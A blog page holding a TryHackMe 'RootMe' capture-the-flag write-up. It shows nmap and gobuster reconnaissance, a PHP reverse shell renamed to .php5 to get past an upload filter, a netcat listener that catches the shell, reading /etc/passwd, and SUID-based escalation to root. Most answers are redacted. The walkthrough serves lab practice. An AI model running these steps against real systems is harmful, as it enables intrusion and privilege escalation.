

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://b.27p.de/thm/rootme/
body_size: 7573
content:
<!DOCTYPE html>
<html lang="en" dir="auto">

<head><meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="robots" content="index, follow">
<title>TryHackMe Writeup: RootMe | b.27p.de</title>
<meta name="keywords" content="tryhackme, suid, reverse-shell">
<meta name="description" content="A ctf for beginners, can you root me?">
<meta name="author" content="Markus">
<link rel="canonical" href="https://b.27p.de/thm/rootme/">
<link crossorigin="anonymous" href="/assets/css/stylesheet.8d70bef2ea23587c49e7d2b24dcb7f28b2bc07e38131062d02b1b91a622d257d.css" integrity="sha256-jXC&#43;8uojWHxJ59KyTct/KLK8B&#43;OBMQYtArG5GmItJX0=" rel="preload stylesheet" as="style">
<link rel="icon" href="https://b.27p.de/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="https://b.27p.de/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://b.27p.de/favicon-32x32.png">
<link rel="apple-touch-icon" href="https://b.27p.de/apple-touch-icon.png">
<link rel="mask-icon" href="https://b.27p.de/safari-pinned-tab.svg">
<meta name="theme-color" content="#2e2e33">
<meta name="msapplication-TileColor" content="#2e2e33">
<link rel="alternate" hreflang="en" href="https://b.27p.de/thm/rootme/">
<noscript>
    <style>
        #theme-toggle,
        .top-link {
            display: none;
        }

    </style>
</noscript><meta property="og:url" content="https://b.27p.de/thm/rootme/">
  <meta property="og:site_name" content="b.27p.de">
  <meta property="og:title" content="TryHackMe Writeup: RootMe">
  <meta property="og:description" content="A ctf for beginners, can you root me?">
  <meta property="og:locale" content="en">
  <meta property="og:type" content="article">
    <meta property="article:section" content="thm">
    <meta property="article:published_time" content="2023-03-26T21:00:00+02:00">
    <meta property="article:modified_time" content="2023-03-26T21:00:00+02:00">
    <meta property="article:tag" content="Tryhackme">
    <meta property="article:tag" content="Suid">
    <meta property="article:tag" content="Reverse-Shell">
    <meta property="og:image" content="https://b.27p.de/thm/rootme/root-me-cover.jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://b.27p.de/thm/rootme/root-me-cover.jpeg">
<meta name="twitter:title" content="TryHackMe Writeup: RootMe">
<meta name="twitter:description" content="A ctf for beginners, can you root me?">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position":  1 ,
      "name": "TryHackMe Writeups",
      "item": "https://b.27p.de/thm/"
    }, 
    {
      "@type": "ListItem",
      "position":  2 ,
      "name": "TryHackMe Writeup: RootMe",
      "item": "https://b.27p.de/thm/rootme/"
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BlogPosting",
  "headline": "TryHackMe Writeup: RootMe",
  "name": "TryHackMe Writeup: RootMe",
  "description": "A ctf for beginners, can you root me?",
  "keywords": [
    "tryhackme", "suid", "reverse-shell"
  ],
  "articleBody": "https://tryhackme.com/room/rrootme\n💭 Thoughts after doing the room I liked that the target webpage was in another language, makes it more realistic imo. The refresher on SUID was good.\nTask 1: Deploy the machine Yep\nTask 2: Reconnaissance Scan the machine, how many ports are open? Fast scan, standard ports\nroot@ip-10-10-154-235:~# nmap -T4 10.10.238.44 Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:23 BST Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44) Host is up (0.010s latency). Not shown: 998 closed ports PORT STATE SERVICE 🤐/tcp open ssh 🤐/tcp open http MAC Address: 02:55:FF:40:6D:D5 (Unknown) Nmap done: 1 IP address (1 host up) scanned in 2.00 seconds What version of Apache is running? Version scan for http port\nroot@ip-10-10-154-235:~# nmap -sV -p🤐 10.10.238.44 Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:28 BST Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44) Host is up (0.00015s latency). PORT STATE SERVICE VERSION 🤐/tcp open http Apache httpd 2.4.29 ((Ubuntu)) MAC Address: 02:55:FF:40:6D:D5 (Unknown) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 7.01 seconds What service is running on port 22? Same scan as before with different port.\nroot@ip-10-10-154-235:~# nmap -sV -p22 10.10.238.44 Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:31 BST Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44) Host is up (0.00050s latency). PORT STATE SERVICE VERSION 22/tcp open 🤐 🤐 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) MAC Address: 02:55:FF:40:6D:D5 (Unknown) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 1.10 seconds Find directories on the web server using the GoBuster tool Using gobuster and SecLists common web content words for bruteforce.\nroot@ip-10-10-154-235:~# gobuster dir --url http://10.10.238.44 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt =============================================================== Gobuster v3.0.1 by OJ Reeves (@TheColonial) \u0026 Christian Mehlmauer (@_FireFart_) =============================================================== [+] Url: http://10.10.238.44 [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Timeout: 10s =============================================================== 2023/03/26 21:46:50 Starting gobuster =============================================================== /.hta (Status: 403) /.htaccess (Status: 403) /.htpasswd (Status: 403) /css (Status: 301) /index.php (Status: 200) /js (Status: 301) /🤐 (Status: 301) /server-status (Status: 403) /uploads (Status: 301) =============================================================== 2023/03/26 21:46:53 Finished =============================================================== What is the hidden directory? 🤐\nTask 3: Getting a shell user.txt I visit the directory in a browser\ntry php reverse shell, change IP address to attack box\nroot@ip-10-10-154-235:~/RootMe# locate php-reverse-shell /usr/share/webshells/php/php-reverse-shell.php /usr/share/wordlists/SecLists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php root@ip-10-10-154-235:~/RootMe# cp /usr/share/webshells/php/php-reverse-shell.php . root@ip-10-10-154-235:~/RootMe# vim php-reverse-shell.php root@ip-10-10-154-235:~/RootMe# start local listener on AttackBox with nc -nvlp 1337 upload reverse shell php files don’t seem to be allowed, renamed it to php5\nroot@ip-10-10-154-235:~/RootMe# mv php-reverse-shell.php php-reverse-shell.php5 I saw in the previous scan that there was an upload directory.\nI still have the listener open and reverse shell works.\nget current user get home dir output flag root@ip-10-10-154-235:~/RootMe# nc -nvlp 1337 Listening on [0.0.0.0] (family 0, port 1337) Connection from 10.10.238.44 47690 received! Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux 21:04:51 up 44 min, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ whoami www-data $ grep www-data /etc/passwd www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin $ cd /var/www\t$ ls html user.txt $ cat user.txt THM{🤐} Task 4: Privilege Escalation Search for files with SUID permission, which file is weird? Check if there is any file with SUID set\n$ find / -perm -u=s -type f 2\u003e/dev/null [ ... ] /usr/bin/newuidmap /usr/bin/newgidmap 🤐 /usr/bin/newgrp /usr/bin/passwd /usr/bin/pkexec [ ... ] /bin/ping /bin/umount Find a form to escalate your privileges. Check gtfobins to use the SUID binary\nroot.txt $ 🤐 whoami root cd /root ls root.txt cat root.txt THM{🤐} ",
  "wordCount" : "614",
  "inLanguage": "en",
  "image":"https://b.27p.de/thm/rootme/root-me-cover.jpeg","datePublished": "2023-03-26T21:00:00+02:00",
  "dateModified": "2023-03-26T21:00:00+02:00",
  "author":{
    "@type": "Person",
    "name": "Markus"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://b.27p.de/thm/rootme/"
  },
  "publisher": {
    "@type": "Organization",
    "name": "b.27p.de",
    "logo": {
      "@type": "ImageObject",
      "url": "https://b.27p.de/favicon.ico"
    }
  }
}
</script>
</head>

<body class="" id="top">
<script>
    if (localStorage.getItem("pref-theme") === "dark") {
        document.body.classList.add('dark');
    }

</script>

<header class="header">
    <nav class="nav">
        <div class="logo">
            <a href="https://b.27p.de/" accesskey="h" title="b.27p.de (Alt + H)">b.27p.de</a>
            <div class="logo-switches">
                <button id="theme-toggle" accesskey="t" title="(Alt + T)">
                    <svg id="moon" xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 24"
                        fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
                    </svg>
                    <svg id="sun" xmlns="http://www.w3.org/2000/svg" width="24" height="18" viewBox="0 0 24 24"
                        fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round">
                        <circle cx="12" cy="12" r="5"></circle>
                        <line x1="12" y1="1" x2="12" y2="3"></line>
                        <line x1="12" y1="21" x2="12" y2="23"></line>
                        <line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line>
                        <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line>
                        <line x1="1" y1="12" x2="3" y2="12"></line>
                        <line x1="21" y1="12" x2="23" y2="12"></line>
                        <line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line>
                        <line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line>
                    </svg>
                </button>
            </div>
        </div>
        <ul id="menu">
            <li>
                <a href="https://b.27p.de/p/" title="✍️">
                    <span>✍️</span>
                </a>
            </li>
            <li>
                <a href="https://b.27p.de/w/" title="📝">
                    <span>📝</span>
                </a>
            </li>
            <li>
                <a href="https://b.27p.de/tags/" title="🏷️">
                    <span>🏷️</span>
                </a>
            </li>
            <li>
                <a href="https://b.27p.de/a/" title="🗃️">
                    <span>🗃️</span>
                </a>
            </li>
            <li>
                <a href="https://b.27p.de/search/" title="🔎">
                    <span>🔎</span>
                </a>
            </li>
        </ul>
    </nav>
</header>
<main class="main">

<article class="post-single">
  <header class="post-header">
    
    <h1 class="post-title entry-hint-parent">
      TryHackMe Writeup: RootMe
    </h1>
    <div class="post-description">
      A ctf for beginners, can you root me?
    </div>
    <div class="post-meta"><span title='2023-03-26 21:00:00 +0200 +0200'>2023-03-26</span>&nbsp;·&nbsp;3 min&nbsp;·&nbsp;614 words&nbsp;·&nbsp;Markus

</div>
  </header> 
<figure class="entry-cover">
        <img loading="eager" srcset="https://b.27p.de/thm/rootme/root-me-cover_hu_1efe0766816d168c.jpeg 360w ,https://b.27p.de/thm/rootme/root-me-cover_hu_af2c41f4f88026a8.jpeg 480w ,https://b.27p.de/thm/rootme/root-me-cover_hu_1de95acd7d56bf8c.jpeg 720w ,https://b.27p.de/thm/rootme/root-me-cover_hu_ad94f9d36dada621.jpeg 1080w ,https://b.27p.de/thm/rootme/root-me-cover_hu_870fd8b313985f96.jpeg 1500w ,https://b.27p.de/thm/rootme/root-me-cover.jpeg 1536w" 
            sizes="(min-width: 768px) 720px, 100vw" src="https://b.27p.de/thm/rootme/root-me-cover.jpeg" alt="" 
            width="1536" height="768">
        
</figure><div class="toc">
    <details  open>
        <summary accesskey="c" title="(Alt + C)">
            <span class="details">Table of Contents</span>
        </summary>

        <div class="inner"><ul>
                <li>
                    <a href="#-thoughts-after-doing-the-room" aria-label="💭 Thoughts after doing the room">💭 Thoughts after doing the room</a></li>
                <li>
                    <a href="#task-1-deploy-the-machine" aria-label="Task 1: Deploy the machine">Task 1: Deploy the machine</a></li>
                <li>
                    <a href="#task-2-reconnaissance" aria-label="Task 2: Reconnaissance">Task 2: Reconnaissance</a><ul>
                        
                <li>
                    <a href="#scan-the-machine-how-many-ports-are-open" aria-label="Scan the machine, how many ports are open?">Scan the machine, how many ports are open?</a></li>
                <li>
                    <a href="#what-version-of-apache-is-running" aria-label="What version of Apache is running?">What version of Apache is running?</a></li>
                <li>
                    <a href="#what-service-is-running-on-port-22" aria-label="What service is running on port 22?">What service is running on port 22?</a></li>
                <li>
                    <a href="#find-directories-on-the-web-server-using-the-gobuster-tool" aria-label="Find directories on the web server using the GoBuster tool">Find directories on the web server using the GoBuster tool</a></li>
                <li>
                    <a href="#what-is-the-hidden-directory" aria-label="What is the hidden directory?">What is the hidden directory?</a></li></ul>
                </li>
                <li>
                    <a href="#task-3-getting-a-shell" aria-label="Task 3: Getting a shell">Task 3: Getting a shell</a><ul>
                        
                <li>
                    <a href="#usertxt" aria-label="user.txt">user.txt</a></li></ul>
                </li>
                <li>
                    <a href="#task-4-privilege-escalation" aria-label="Task 4: Privilege Escalation">Task 4: Privilege Escalation</a><ul>
                        
                <li>
                    <a href="#search-for-files-with-suid-permission-which-file-is-weird" aria-label="Search for files with SUID permission, which file is weird?">Search for files with SUID permission, which file is weird?</a></li>
                <li>
                    <a href="#find-a-form-to-escalate-your-privileges" aria-label="Find a form to escalate your privileges.">Find a form to escalate your privileges.</a></li>
                <li>
                    <a href="#roottxt" aria-label="root.txt">root.txt</a>
                </li>
            </ul>
            </li>
            </ul>
        </div>
    </details>
</div>

  <div class="post-content"><p><a href="https://tryhackme.com/room/rrootme">https://tryhackme.com/room/rrootme</a></p>
<h2 id="-thoughts-after-doing-the-room">💭 Thoughts after doing the room<a hidden class="anchor" aria-hidden="true" href="#-thoughts-after-doing-the-room">#</a></h2>
<p>I liked that the target webpage was in another language, makes it more realistic imo. The refresher on SUID was good.</p>
<h2 id="task-1-deploy-the-machine">Task 1: Deploy the machine<a hidden class="anchor" aria-hidden="true" href="#task-1-deploy-the-machine">#</a></h2>
<p>Yep</p>
<h2 id="task-2-reconnaissance">Task 2: Reconnaissance<a hidden class="anchor" aria-hidden="true" href="#task-2-reconnaissance">#</a></h2>
<h3 id="scan-the-machine-how-many-ports-are-open">Scan the machine, how many ports are open?<a hidden class="anchor" aria-hidden="true" href="#scan-the-machine-how-many-ports-are-open">#</a></h3>
<p>Fast scan, standard ports</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>root@ip-10-10-154-235:~# nmap -T4 10.10.238.44
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:23 BST
</span></span><span style="display:flex;"><span>Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44)
</span></span><span style="display:flex;"><span>Host is up (0.010s latency).
</span></span><span style="display:flex;"><span>Not shown: 998 closed ports
</span></span><span style="display:flex;"><span>PORT   STATE SERVICE
</span></span><span style="display:flex;"><span>🤐/tcp open  ssh
</span></span><span style="display:flex;"><span>🤐/tcp open  http
</span></span><span style="display:flex;"><span>MAC Address: 02:55:FF:40:6D:D5 (Unknown)
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>Nmap done: 1 IP address (1 host up) scanned in 2.00 seconds
</span></span></code></pre></div><h3 id="what-version-of-apache-is-running">What version of Apache is running?<a hidden class="anchor" aria-hidden="true" href="#what-version-of-apache-is-running">#</a></h3>
<p>Version scan for http port</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>root@ip-10-10-154-235:~# nmap -sV -p🤐 10.10.238.44
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:28 BST
</span></span><span style="display:flex;"><span>Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44)
</span></span><span style="display:flex;"><span>Host is up (0.00015s latency).
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>PORT   STATE SERVICE VERSION
</span></span><span style="display:flex;"><span>🤐/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
</span></span><span style="display:flex;"><span>MAC Address: 02:55:FF:40:6D:D5 (Unknown)
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
</span></span><span style="display:flex;"><span>Nmap done: 1 IP address (1 host up) scanned in 7.01 seconds
</span></span></code></pre></div><h3 id="what-service-is-running-on-port-22">What service is running on port 22?<a hidden class="anchor" aria-hidden="true" href="#what-service-is-running-on-port-22">#</a></h3>
<p>Same scan as before with different port.</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>root@ip-10-10-154-235:~# nmap -sV -p22 10.10.238.44
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>Starting Nmap 7.60 ( https://nmap.org ) at 2023-03-26 21:31 BST
</span></span><span style="display:flex;"><span>Nmap scan report for ip-10-10-238-44.eu-west-1.compute.internal (10.10.238.44)
</span></span><span style="display:flex;"><span>Host is up (0.00050s latency).
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>PORT   STATE SERVICE VERSION
</span></span><span style="display:flex;"><span>22/tcp open  🤐     🤐 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
</span></span><span style="display:flex;"><span>MAC Address: 02:55:FF:40:6D:D5 (Unknown)
</span></span><span style="display:flex;"><span>Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
</span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010">
</span></span></span><span style="display:flex;"><span><span style="color:#960050;background-color:#1e0010"></span>Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
</span></span><span style="display:flex;"><span>Nmap done: 1 IP address (1 host up) scanned in 1.10 seconds
</span></span></code></pre></div><h3 id="find-directories-on-the-web-server-using-the-gobuster-tool">Find directories on the web server using the GoBuster tool<a hidden class="anchor" aria-hidden="true" href="#find-directories-on-the-web-server-using-the-gobuster-tool">#</a></h3>
<p>Using <a href="https://github.com/OJ/gobuster">gobuster</a> and SecLists common web content words for bruteforce.</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>root@ip-10-10-154-235:~# gobuster dir --url http://10.10.238.44 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
</span></span><span style="display:flex;"><span>===============================================================
</span></span><span style="display:flex;"><span>Gobuster v3.0.1
</span></span><span style="display:flex;"><span>by OJ Reeves (@TheColonial) &amp; Christian Mehlmauer (@_FireFart_)
</span></span><span style="display:flex;"><span>===============================================================
</span></span><span style="display:flex;"><span>[+] Url:            http://10.10.238.44
</span></span><span style="display:flex;"><span>[+] Threads:        10
</span></span><span style="display:flex;"><span>[+] Wordlist:       /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
</span></span><span style="display:flex;"><span>[+] Status codes:   200,204,301,302,307,401,403
</span></span><span style="display:flex;"><span>[+] User Agent:     gobuster/3.0.1
</span></span><span style="display:flex;"><span>[+] Timeout:        10s
</span></span><span style="display:flex;"><span>===============================================================
</span></span><span style="display:flex;"><span>2023/03/26 21:46:50 Starting gobuster
</span></span><span style="display:flex;"><span>===============================================================
</span></span><span style="display:flex;"><span>/.hta (Status: 403)
</span></span><span style="display:flex;"><span>/.htaccess (Status: 403)
</span></span><span style="display:flex;"><span>/.htpasswd (Status: 403)
</span></span><span style="display:flex;"><span>/css (Status: 301)
</span></span><span style="display:flex;"><span>/index.php (Status: 200)
</span></span><span style="display:flex;"><span>/js (Status: 301)
</span></span><span style="display:flex;"><span>/🤐 (Status: 301)
</span></span><span style="display:flex;"><span>/server-status (Status: 403)
</span></span><span style="display:flex;"><span>/uploads (Status: 301)
</span></span><span style="display:flex;"><span>===============================================================
</span></span><span style="display:flex;"><span>2023/03/26 21:46:53 Finished
</span></span><span style="display:flex;"><span>===============================================================
</span></span></code></pre></div><h3 id="what-is-the-hidden-directory">What is the hidden directory?<a hidden class="anchor" aria-hidden="true" href="#what-is-the-hidden-directory">#</a></h3>
<p>🤐</p>
<h2 id="task-3-getting-a-shell">Task 3: Getting a shell<a hidden class="anchor" aria-hidden="true" href="#task-3-getting-a-shell">#</a></h2>
<h3 id="usertxt">user.txt<a hidden class="anchor" aria-hidden="true" href="#usertxt">#</a></h3>
<p>I visit the directory in a browser</p>
<p><img loading="lazy" src="/thm/rootme/2023-03-26-22-50-07.png"></p>
<p>try php reverse shell, change IP address to attack box</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>root@ip-10-10-154-235:~/RootMe# locate php-reverse-shell
</span></span><span style="display:flex;"><span>/usr/share/webshells/php/php-reverse-shell.php
</span></span><span style="display:flex;"><span>/usr/share/wordlists/SecLists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
</span></span><span style="display:flex;"><span>root@ip-10-10-154-235:~/RootMe# cp /usr/share/webshells/php/php-reverse-shell.php .
</span></span><span style="display:flex;"><span>root@ip-10-10-154-235:~/RootMe# vim php-reverse-shell.php 
</span></span><span style="display:flex;"><span>root@ip-10-10-154-235:~/RootMe#
</span></span></code></pre></div><ul>
<li>start local listener on AttackBox with <code>nc -nvlp 1337</code></li>
<li>upload reverse shell</li>
</ul>
<p><img loading="lazy" src="/thm/rootme/2023-03-26-22-55-24.png"></p>
<p><code>php</code> files don&rsquo;t seem to be allowed, renamed it to <code>php5</code></p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>root@ip-10-10-154-235:~/RootMe# mv php-reverse-shell.php php-reverse-shell.php5
</span></span></code></pre></div><p><img loading="lazy" src="/thm/rootme/2023-03-26-23-00-13.png"></p>
<p>I saw in the previous scan that there was an upload directory.</p>
<p><img loading="lazy" src="/thm/rootme/2023-03-26-23-01-50.png"></p>
<p>I still have the listener open and reverse shell works.</p>
<ul>
<li>get current user</li>
<li>get home dir</li>
<li>output flag</li>
</ul>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>root@ip-10-10-154-235:~/RootMe# nc -nvlp 1337
</span></span><span style="display:flex;"><span>Listening on [0.0.0.0] (family 0, port 1337)
</span></span><span style="display:flex;"><span>Connection from 10.10.238.44 47690 received!
</span></span><span style="display:flex;"><span>Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
</span></span><span style="display:flex;"><span> 21:04:51 up 44 min,  0 users,  load average: 0.00, 0.00, 0.00
</span></span><span style="display:flex;"><span>USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
</span></span><span style="display:flex;"><span>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</span></span><span style="display:flex;"><span>/bin/sh: 0: can&#39;t access tty; job control turned off
</span></span><span style="display:flex;"><span>$ whoami
</span></span><span style="display:flex;"><span>www-data
</span></span><span style="display:flex;"><span>$ grep www-data /etc/passwd
</span></span><span style="display:flex;"><span>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
</span></span><span style="display:flex;"><span>$ cd /var/www	
</span></span><span style="display:flex;"><span>$ ls
</span></span><span style="display:flex;"><span>html
</span></span><span style="display:flex;"><span>user.txt
</span></span><span style="display:flex;"><span>$ cat user.txt
</span></span><span style="display:flex;"><span>THM{🤐}
</span></span></code></pre></div><h2 id="task-4-privilege-escalation">Task 4: Privilege Escalation<a hidden class="anchor" aria-hidden="true" href="#task-4-privilege-escalation">#</a></h2>
<h3 id="search-for-files-with-suid-permission-which-file-is-weird">Search for files with SUID permission, which file is weird?<a hidden class="anchor" aria-hidden="true" href="#search-for-files-with-suid-permission-which-file-is-weird">#</a></h3>
<p>Check if there is any file with SUID set</p>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>$ find / -perm -u<span style="color:#f92672">=</span>s -type f 2&gt;/dev/null
</span></span><span style="display:flex;"><span>[ ... ]
</span></span><span style="display:flex;"><span>/usr/bin/newuidmap
</span></span><span style="display:flex;"><span>/usr/bin/newgidmap
</span></span><span style="display:flex;"><span>🤐
</span></span><span style="display:flex;"><span>/usr/bin/newgrp
</span></span><span style="display:flex;"><span>/usr/bin/passwd
</span></span><span style="display:flex;"><span>/usr/bin/pkexec
</span></span><span style="display:flex;"><span>[ ... ]
</span></span><span style="display:flex;"><span>/bin/ping
</span></span><span style="display:flex;"><span>/bin/umount
</span></span></code></pre></div><h3 id="find-a-form-to-escalate-your-privileges">Find a form to escalate your privileges.<a hidden class="anchor" aria-hidden="true" href="#find-a-form-to-escalate-your-privileges">#</a></h3>
<p>Check <a href="https://gtfobins.github.io/">gtfobins</a> to use the SUID binary</p>
<h3 id="roottxt">root.txt<a hidden class="anchor" aria-hidden="true" href="#roottxt">#</a></h3>
<div class="highlight"><pre tabindex="0" style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-console" data-lang="console"><span style="display:flex;"><span>$ 🤐
</span></span><span style="display:flex;"><span>whoami
</span></span><span style="display:flex;"><span>root
</span></span><span style="display:flex;"><span>cd /root
</span></span><span style="display:flex;"><span>ls
</span></span><span style="display:flex;"><span>root.txt
</span></span><span style="display:flex;"><span>cat root.txt
</span></span><span style="display:flex;"><span>THM{🤐}
</span></span></code></pre></div>

  </div>

  <footer class="post-footer">
    <ul class="post-tags">
      <li><a href="https://b.27p.de/tags/tryhackme/">Tryhackme</a></li>
      <li><a href="https://b.27p.de/tags/suid/">Suid</a></li>
      <li><a href="https://b.27p.de/tags/reverse-shell/">Reverse-Shell</a></li>
    </ul>

  </footer>
</article>
    </main>
